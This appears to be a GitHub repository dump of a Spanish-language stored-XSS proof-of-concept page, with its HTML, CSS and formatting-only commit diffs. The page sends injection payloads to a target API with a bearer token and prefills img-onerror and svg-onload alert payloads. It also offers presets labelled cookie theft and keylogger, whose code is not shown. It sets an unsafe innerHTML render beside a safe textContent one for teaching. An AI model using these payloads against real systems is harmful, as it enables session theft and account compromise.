
==== index.html @ 61f0471f "Merge pull request #2 from Fabian-Rieral-Condori-Llanos/dev-v1 add:structure and model" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>XSS PoC — Stored XSS Demo</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

<header>
  <div class="badge">⚠ PoC</div>
  <h1>Stored <span>XSS</span> — Demo</h1>
</header>

<div class="grid">

  <!-- Config -->
  <div class="card">
    <div class="card-title">Configuración del Target</div>

    <label>Base URL</label>
    <input id="baseUrl" type="text" value="https://localhost/ws/api/test" />

    <label>ID Proyecto</label>
    <input id="proyectoId" type="text" value="291" />

    <label>Bearer Token</label>
    <textarea id="token" rows="3">PEGA_TU_TOKEN_AQUI</textarea>

    <div class="status-bar">
      <div class="dot" id="statusDot"></div>
      <span id="statusText">sin conexión</span>
    </div>
  </div>

  <!-- Payload -->
  <div class="card">
    <div class="card-title">Payload de Inyección</div>

    <label>nombre (campo vulnerable)</label>
    <textarea id="nombre" rows="2"><img src=x onerror="alert('XSS ejecutado! dominio: '+document.domain)"></textarea>

    <label>descripcion</label>
    <textarea id="descripcion" rows="2"><svg onload="alert('XSS en descripcion')"></textarea>

    <div class="card-title" style="margin-top:1rem; margin-bottom:0.5rem;">Payloads rápidos</div>
    <div class="presets">
      <button class="preset-btn" onclick="setPayload('alert')">alert básico</button>
      <button class="preset-btn" onclick="setPayload('cookie')">robo cookie</button>
      <button class="preset-btn" onclick="setPayload('domain')">domain info</button>
      <button class="preset-btn" onclick="setPayload('svg')">SVG onload</button>
      <button class="preset-btn" onclick="setPayload('img')">img onerror</button>
      <button class="preset-btn" onclick="setPayload('keylog')">keylogger</button>
    </div>

    <div class="btn-row">
      <button class="btn-primary" onclick="sendPayload()">▶ PATCH — Inyectar</button>
      <button class="btn-secondary" onclick="getAndRender()">⬇ GET + Render</button>
      <button class="btn-ghost" onclick="clearLog()">limpiar log</button>
    </div>
  </div>

  <!-- Render vulnerable -->
  <div class="card">
    <div class="card-title">Render Vulnerable — <span style="color:var(--accent)">innerHTML</span></div>

    <div class="zone-label red">⚠ nombre — innerHTML (ejecuta XSS)</div>
    <div class="render-zone vulnerable" id="renderVulnNombre">— vacío —</div>

    <div class="zone-label red" style="margin-top:1rem">⚠ descripcion — innerHTML (ejecuta XSS)</div>
    <div class="render-zone vulnerable" id="renderVulnDesc">— vacío —</div>
  </div>

  <!-- Render seguro -->
  <div class="card">
    <div class="card-title">Render Seguro — <span style="color:var(--green)">textContent</span></div>

    <div class="zone-label green">✓ nombre — textContent (escaped)</div>
    <div class="render-zone safe" id="renderSafeNombre">— vacío —</div>

    <div class="zone-label green" style="margin-top:1rem">✓ descripcion — textContent (escaped)</div>
    <div class="render-zone safe" id="renderSafeDesc">— vacío —</div>
  </div>

  <!-- Log -->
  <div class="card full">
    <div class="card-title">Log de actividad</div>
    <div id="log"><div class="log-entry"><span class="log-ts">--:--:--</span><span class="log-info">Esperando acción...</span></div></div>
  </div>

</div>

<script src="script.js"></script>
</body>
</html>
---- style.css ----
@import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&family=Syne:wght@400;700;800&display=swap');

:root {
  --bg: #0a0a0f;
  --surface: #111118;
  --border: #1e1e2e;
  --accent: #ff3e3e;
  --accent2: #ff9f0a;
  --green: #00ff88;
  --text: #e2e2f0;
  --muted: #555570;
  --card: #13131f;
}

* { box-sizing: border-box; margin: 0; padding: 0; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Syne', sans-serif;
  min-height: 100vh;
  padding: 2rem;
  background-image:
    radial-gradient(ellipse 80% 50% at 50% -20%, rgba(255,62,62,0.08), transparent),
    repeating-linear-gradient(0deg, transparent, transparent 40px, rgba(255,255,255,0.01) 40px, rgba(255,255,255,0.01) 41px),
    repeating-linear-gradient(90deg, transparent, transparent 40px, rgba(255,255,255,0.01) 40px, rgba(255,255,255,0.01) 41px);
}

header {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-bottom: 2.5rem;
  border-bottom: 1px solid var(--border);
  padding-bottom: 1.5rem;
}

.badge {
  background: var(--accent);
  color: #fff;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.65rem;
  font-weight: 700;
  padding: 0.25rem 0.6rem;
  border-radius: 3px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.6; }
}

h1 {
  font-size: 1.4rem;
  font-weight: 800;
  letter-spacing: -0.02em;
}

h1 span { color: var(--accent); }

.grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1.5rem;
  margin-bottom: 1.5rem;
}

@media (max-width: 768px) { .grid { grid-template-columns: 1fr; } }

.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1.5rem;
}

.card-title {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.7rem;
  color: var(--muted);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  margin-bottom: 1rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.card-title::before {
  content: '';
  width: 6px; height: 6px;
  background: var(--accent);
  border-radius: 50%;
  display: inline-block;
}

label {
  display: block;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.72rem;
  color: var(--muted);
  margin-bottom: 0.4rem;
  margin-top: 0.9rem;
}

label:first-of-type { margin-top: 0; }

input, textarea {
  width: 100%;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 5px;
  color: var(--text);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.8rem;
  padding: 0.6rem 0.8rem;
  outline: none;
  transition: border-color 0.2s;
  resize: vertical;
}

input:focus, textarea:focus { border-color: var(--accent); }

.btn-row {
  display: flex;
  gap: 0.75rem;
  margin-top: 1.2rem;
  flex-wrap: wrap;
}

button {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: 0.05em;
  padding: 0.6rem 1.2rem;
  border-radius: 5px;
  border: none;
  cursor: pointer;
  transition: all 0.15s;
}

.btn-primary {
  background: var(--accent);
  color: #fff;
}

.btn-primary:hover { background: #ff5555; transform: translateY(-1px); }

.btn-secondary {
  background: transparent;
  color: var(--accent2);
  border: 1px solid var(--accent2);
}

.btn-secondary:hover { background: rgba(255,159,10,0.08); }

.btn-safe {
  background: transparent;
  color: var(--green);
  border: 1px solid var(--green);
}

.btn-safe:hover { background: rgba(0,255,136,0.08); }

.btn-ghost {
  background: transparent;
  color: var(--muted);
  border: 1px solid var(--border);
}

.btn-ghost:hover { border-color: var(--muted); color: var(--text); }

.render-zone {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 6px;
  padding: 1rem;
  min-height: 80px;
  font-size: 0.9rem;
  line-height: 1.6;
  word-break: break-all;
}

.render-zone.vulnerable {
  border-color: rgba(255,62,62,0.4);
  background: rgba(255,62,62,0.04);
}

.render-zone.safe {
  border-color: rgba(0,255,136,0.3);
  background: rgba(0,255,136,0.03);
}

.zone-label {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.65rem;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 0.5rem;
  display: flex;
  align-items: center;
  gap: 0.4rem;
}

.zone-label.red { color: var(--accent); }
.zone-label.green { color: var(--green); }

#log {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 6px;
  padding: 1rem;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.75rem;
  line-height: 1.8;
  max-height: 220px;
  overflow-y: auto;
  color: var(--muted);
}

.log-entry { display: flex; gap: 0.75rem; align-items: flex-start; }
.log-ts { color: #333358; flex-shrink: 0; }
.log-ok { color: var(--green); }
.log-err { color: var(--accent); }
.log-warn { color: var(--accent2); }
.log-info { color: #7878aa; }

.presets {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-top: 0.75rem;
}

.preset-btn {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.65rem;
  background: var(--surface);
  border: 1px solid var(--border);
  color: var(--accent2);
  padding: 0.3rem 0.7rem;
  border-radius: 4px;
  cursor: pointer;
  transition: all 0.15s;
}

.preset-btn:hover {
  border-color: var(--accent2);
  background: rgba(255,159,10,0.06);
}

.status-bar {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.7rem;
  color: var(--muted);
  margin-top: 0.5rem;
}

.dot { width: 7px; height: 7px; border-radius: 50%; background: var(--muted); }
.dot.ok { background: var(--green); box-shadow: 0 0 6px var(--green); }
.dot.err { background: var(--accent); box-shadow: 0 0 6px var(--accent); }

.full { grid-column: 1 / -1; }

hr { border: none; border-top: 1px solid var(--border); margin: 0.5rem 0; }

.xss-triggered {
  animation: xss-flash 0.4s ease-in-out 3;
  border-color: var(--accent) !important;
}

@keyframes xss-flash {
  0%, 100% { box-shadow: none; }
  50% { box-shadow: 0 0 20px rgba(255,62,62,0.6); }
}

==== commit a9c31031: "Merge pull request #3 from Fabian-Rieral-Condori-Llanos/dev-v2-footer add:footer" ====
--- a/index.html
+++ b/index.html
@@ -1,96 +1,97 @@
 <!DOCTYPE html>
 <html lang="es">
-<head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-  <title>XSS PoC — Stored XSS Demo</title>
-  <link rel="stylesheet" href="style.css" />
-</head>
-<body>
+  <head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+    <title>XSS PoC — Stored XSS Demo</title>
+    <link rel="stylesheet" href="style.css" />
+  </head>
+  <body>
 
-<header>
-  <div class="badge">⚠ PoC</div>
-  <h1>Stored <span>XSS</span> — Demo</h1>
-</header>
+    <header>
+      <div class="badge">⚠ PoC</div>
+      <h1>Stored <span>XSS</span> — Demo</h1>
+    </header>
+    <div class="grid">
 
-<div class="grid">
+    <!-- Config -->
+    <div class="card">
+      <div class="card-title">Configuración del Target</div>
 
-  <!-- Config -->
-  <div class="card">
-    <div class="card-title">Configuración del Target</div>
+      <label>Base URL</label>
+      <input id="baseUrl" type="text" value="https://localhost/ws/api/test" />
 
-    <label>Base URL</label>
-    <input id="baseUrl" type="text" value="https://localhost/ws/api/test" />
+      <label>ID Proyecto</label>
+      <input id="proyectoId" type="text" value="291" />
 
-    <label>ID Proyecto</label>
-    <input id="proyectoId" type="text" value="291" />
+      <label>Bearer Token</label>
+      <textarea id="token" rows="3">PEGA_TU_TOKEN_AQUI</textarea>
 
-    <label>Bearer Token</label>
-    <textarea id="token" rows="3">PEGA_TU_TOKEN_AQUI</textarea>
+      <div class="status-bar">
+        <div class="dot" id="statusDot"></div>
+        <span id="statusText">sin conexión</span>
+      </div>
+    </div>
+    <!-- Payload -->
+    <div class="card">
+      <div class="card-title">Payload de Inyección</div>
 
-    <div class="status-bar">
-      <div class="dot" id="statusDot"></div>
-      <span id="statusText">sin conexión</span>
+      <label>nombre (campo vulnerable)</label>
+      <textarea id="nombre" rows="2"><img src=x onerror="alert('XSS ejecutado! dominio: '+document.domain)"></textarea>
+
+      <label>descripcion</label>
+      <textarea id="descripcion" rows="2"><svg onload="alert('XSS en descripcion')"></textarea>
+
+      <div class="card-title" style="margin-top:1rem; margin-bottom:0.5rem;">Payloads rápidos</div>
+      <div class="presets">
+        <button class="preset-btn" onclick="setPayload('alert')">alert básico</button>
+        <button class="preset-btn" onclick="setPayload('cookie')">robo cookie</button>
+        <button class="preset-btn" onclick="setPayload('domain')">domain info</button>
+        <button class="preset-btn" onclick="setPayload('svg')">SVG onload</button>
+        <button class="preset-btn" onclick="setPayload('img')">img onerror</button>
+        <button class="preset-btn" onclick="setPayload('keylog')">keylogger</button>
+      </div>
+
+      <div class="btn-row">
+        <button class="btn-primary" onclick="sendPayload()">▶ PATCH — Inyectar</button>
+        <button class="btn-secondary" onclick="getAndRender()">⬇ GET + Render</button>
+        <button class="btn-ghost" onclick="clearLog()">limpiar log</button>
+      </div>
     </div>
-  </div>
+    <!-- Render vulnerable -->
+    <div class="card">
+      <div class="card-title">Render Vulnerable — <span style="color:var(--accent)">innerHTML</span></div>
 
-  <!-- Payload -->
-  <div class="card">
-    <div class="card-title">Payload de Inyección</div>
+      <div class="zone-label red">⚠ nombre — innerHTML (ejecuta XSS)</div>
+      <div class="render-zone vulnerable" id="renderVulnNombre">— vacío —</div>
 
-    <label>nombre (campo vulnerable)</label>
-    <textarea id="nombre" rows="2"><img src=x onerror="alert('XSS ejecutado! dominio: '+document.domain)"></textarea>
-
-    <label>descripcion</label>
-    <textarea id="descripcion" rows="2"><svg onload="alert('XSS en descripcion')"></textarea>
-
-    <div class="card-title" style="margin-top:1rem; margin-bottom:0.5rem;">Payloads rápidos</div>
-    <div class="presets">
-      <button class="preset-btn" onclick="setPayload('alert')">alert básico</button>
-      <button class="preset-btn" onclick="setPayload('cookie')">robo cookie</button>
-      <button class="preset-btn" onclick="setPayload('domain')">domain info</button>
-      <button class="preset-btn" onclick="setPayload('svg')">SVG onload</button>
-      <button class="preset-btn" onclick="setPayload('img')">img onerror</button>
-      <button class="preset-btn" onclick="setPayload('keylog')">keylogger</button>
+      <div class="zone-label red" style="margin-top:1rem">⚠ descripcion — innerHTML (ejecuta XSS)</div>
+      <div class="render-zone vulnerable" id="renderVulnDesc">— vacío —</div>
     </div>
 
-    <div class="btn-row">
-      <button class="btn-primary" onclick="sendPayload()">▶ PATCH — Inyectar</button>
-      <button class="btn-secondary" onclick="getAndRender()">⬇ GET + Render</button>
-      <button class="btn-ghost" onclick="clearLog()">limpiar log</button>
+    <!-- Render seguro -->
+    <div class="card">
+      <div class="card-title">Render Seguro — <span style="color:var(--green)">textContent</span></div>
+
+      <div class="zone-label green">✓ nombre — textContent (escaped)</div>
+      <div class="render-zone safe" id="renderSafeNombre">— vacío —</div>
+
+      <div class="zone-label green" style="margin-top:1rem">✓ descripcion — textContent (escaped)</div>
+      <div class="render-zone safe" id="renderSafeDesc">— vacío —</div>
     </div>
-  </div>
 
-  <!-- Render vulnerable -->
-  <div class="card">
-    <div class="card-title">Render Vulnerable — <span style="color:var(--accent)">innerHTML</span></div>
+    <!-- Log -->
+    <div class="card full">
+      <div class="card-title">Log de actividad</div>
+      <div id="log"><div class="log-entry"><span class="log-ts">--:--:--</span><span class="log-info">Esperando acción...</span></div></div>
+    </div>
+  <script src="script.js"></script>
+  </body>
+  <footer>
+    <p>Creado por <a href="https://github.com/Fabian-Rieral-Condori-Llanos">frcll</a></p>
+  </footer>
 
-    <div class="zone-label red">⚠ nombre — innerHTML (ejecuta XSS)</div>
-    <div class="render-zone vulnerable" id="renderVulnNombre">— vacío —</div>
+</html>
+    
 
-    <div class="zone-label red" style="margin-top:1rem">⚠ descripcion — innerHTML (ejecuta XSS)</div>
-    <div class="render-zone vulnerable" id="renderVulnDesc">— vacío —</div>
-  </div>
-
-  <!-- Render seguro -->
-  <div class="card">
-    <div class="card-title">Render Seguro — <span style="color:var(--green)">textContent</span></div>
-
-    <div class="zone-label green">✓ nombre — textContent (escaped)</div>
-    <div class="render-zone safe" id="renderSafeNombre">— vacío —</div>
-
-    <div class="zone-label green" style="margin-top:1rem">✓ descripcion — textContent (escaped)</div>
-    <div class="render-zone safe" id="renderSafeDesc">— vacío —</div>
-  </div>
-
-  <!-- Log -->
-  <div class="card full">
-    <div class="card-title">Log de actividad</div>
-    <div id="log"><div class="log-entry"><span class="log-ts">--:--:--</span><span class="log-info">Esperando acción...</span></div></div>
-  </div>
-
-</div>
-
-<script src="script.js"></script>
-</body>
-</html>
+    

==== commit aa8bce13: "add:structure and model" ====
--- a/index.html
+++ b/index.html
@@ -1,97 +1,96 @@
 <!DOCTYPE html>
 <html lang="es">
-  <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-    <title>XSS PoC — Stored XSS Demo</title>
-    <link rel="stylesheet" href="style.css" />
-  </head>
-  <body>
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+  <title>XSS PoC — Stored XSS Demo</title>
+  <link rel="stylesheet" href="style.css" />
+</head>
+<body>
 
-    <header>
-      <div class="badge">⚠ PoC</div>
-      <h1>Stored <span>XSS</span> — Demo</h1>
-    </header>
-    <div class="grid">
+<header>
+  <div class="badge">⚠ PoC</div>
+  <h1>Stored <span>XSS</span> — Demo</h1>
+</header>
 
-    <!-- Config -->
-    <div class="card">
-      <div class="card-title">Configuración del Target</div>
+<div class="grid">
 
-      <label>Base URL</label>
-      <input id="baseUrl" type="text" value="https://localhost/ws/api/test" />
+  <!-- Config -->
+  <div class="card">
+    <div class="card-title">Configuración del Target</div>
 
-      <label>ID Proyecto</label>
-      <input id="proyectoId" type="text" value="291" />
+    <label>Base URL</label>
+    <input id="baseUrl" type="text" value="https://localhost/ws/api/test" />
 
-      <label>Bearer Token</label>
-      <textarea id="token" rows="3">PEGA_TU_TOKEN_AQUI</textarea>
+    <label>ID Proyecto</label>
+    <input id="proyectoId" type="text" value="291" />
 
-      <div class="status-bar">
-        <div class="dot" id="statusDot"></div>
-        <span id="statusText">sin conexión</span>
-      </div>
+    <label>Bearer Token</label>
+    <textarea id="token" rows="3">PEGA_TU_TOKEN_AQUI</textarea>
+
+    <div class="status-bar">
+      <div class="dot" id="statusDot"></div>
+      <span id="statusText">sin conexión</span>
     </div>
-    <!-- Payload -->
-    <div class="card">
-      <div class="card-title">Payload de Inyección</div>
+  </div>
 
-      <label>nombre (campo vulnerable)</label>
-      <textarea id="nombre" rows="2"><img src=x onerror="alert('XSS ejecutado! dominio: '+document.domain)"></textarea>
+  <!-- Payload -->
+  <div class="card">
+    <div class="card-title">Payload de Inyección</div>
 
-      <label>descripcion</label>
-      <textarea id="descripcion" rows="2"><svg onload="alert('XSS en descripcion')"></textarea>
+    <label>nombre (campo vulnerable)</label>
+    <textarea id="nombre" rows="2"><img src=x onerror="alert('XSS ejecutado! dominio: '+document.domain)"></textarea>
 
-      <div class="card-title" style="margin-top:1rem; margin-bottom:0.5rem;">Payloads rápidos</div>
-      <div class="presets">
-        <button class="preset-btn" onclick="setPayload('alert')">alert básico</button>
-        <button class="preset-btn" onclick="setPayload('cookie')">robo cookie</button>
-        <button class="preset-btn" onclick="setPayload('domain')">domain info</button>
-        <button class="preset-btn" onclick="setPayload('svg')">SVG onload</button>
-        <button class="preset-btn" onclick="setPayload('img')">img onerror</button>
-        <button class="preset-btn" onclick="setPayload('keylog')">keylogger</button>
-      </div>
+    <label>descripcion</label>
+    <textarea id="descripcion" rows="2"><svg onload="alert('XSS en descripcion')"></textarea>
 
-      <div class="btn-row">
-        <button class="btn-primary" onclick="sendPayload()">▶ PATCH — Inyectar</button>
-        <button class="btn-secondary" onclick="getAndRender()">⬇ GET + Render</button>
